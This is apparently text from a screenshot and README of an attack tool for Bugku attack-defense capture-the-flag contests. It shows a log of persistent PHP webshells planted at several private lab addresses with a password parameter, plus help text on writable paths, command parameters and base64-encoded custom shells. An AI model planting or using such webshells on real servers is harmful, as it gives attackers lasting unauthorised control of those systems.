 RAH By Rml@dr0n1 V3.0.1
--------------------默认不死马写入中--------------------
----------------------POST:a连接----------------------
http://192.168.100.50:10035/include/-dr0n1.php?pwd=dr0n11111111
http://192.168.100.50:10009/include/-dr0n1.php?pwd=dr0n11111111
http://192.168.100.50:10137/include/-dr0n1.php?pwd=dr0n11111111
http://192.168.100.50:10005/include/-dr0n1.php?pwd=dr0n11111111
http://192.168.100.50:10017/include/-dr0n1.php?pwd=dr0n11111111
http://192.168.100.50:10021/include/-dr0n1.php?pwd=dr0n11111111
http://192.168.100.50:10029/include/-dr0n1.php?pwd=dr0n11111111
http://192.168.100.50:10013/include/-dr0n1.php?pwd=dr0n11111111
http://192.168.100.50:10019/include/-dr0n1.php?pwd=dr0n11111111
ip生成 bugku专用 目标扫描 写入不死马 执行命令 提交flag ssh 工具 多人 自定义 设置
目标IP文件 web1.txt
shell路径 /include/shell.php
Get参数 e.g. pass1=1&pass2=2
Post参数 test=xx&admin_ccmd=*
可写路径 /var/www/html/include/
自定义马名字 e.g. 1ndex.php
在可以执行命令的参数后加*
例如：
Get: pass1=123&pass2=456
Post:cmd=*
写马时注意路径是否可写！！
为空时默认为/var/www/html/
自定义不死马时应传入base64编码后的文本
写马 定时写马 代码执行 TP框架 随机文件名 自定义不死马